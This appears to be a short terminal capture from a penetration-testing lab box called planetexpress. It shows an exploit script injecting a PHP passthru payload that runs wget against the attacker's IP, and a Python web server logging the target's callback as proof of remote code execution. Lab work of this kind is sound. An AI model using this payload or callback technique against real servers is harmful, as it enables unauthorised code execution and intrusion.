 ┌──(kali㉿kali)-[~/pg/linux/planetexpress]
└─$ python2 exploit.py -c '<?php passthru("wget 192.168.45.218/hiiamrce"); ?>' 192.168.183.20
5 /var/www/html/planetexpress/plugins/PicoTest.php
Content-type: text/html; charset=UTF-8
…
┌──(kali㉿kali)-[~/pg/linux/planetexpress]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.183.205 - - [09/Jul/2023 22:47:21] code 404, message File not found
192.168.183.205 - - [09/Jul/2023 22:47:21] "GET /hiiamrce HTTP/1.1" 404 -